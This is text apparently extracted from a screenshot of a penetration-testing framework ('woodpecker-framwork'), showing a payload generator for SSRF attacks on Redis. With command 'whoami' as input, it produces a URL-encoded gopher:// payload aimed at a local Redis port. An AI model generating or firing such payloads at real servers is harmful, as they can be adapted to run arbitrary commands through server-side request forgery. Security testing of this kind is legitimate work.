 woodpecker-framwork v1.3.5
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
ssrf-redis - 1
Generate
Payload Dict Cron Gopher
Args line wrap ?
1 command=whoami
2 redis-ip=127.0.0.1
3 redis-port=6379
Result
[>] Gopher model start...
gopher://127.0.0.1:6379/_%2A%31%0D%0A%24%36%0D%0A%77%68%6F%61%6D%69%0D%0A
[=] Gopher model stop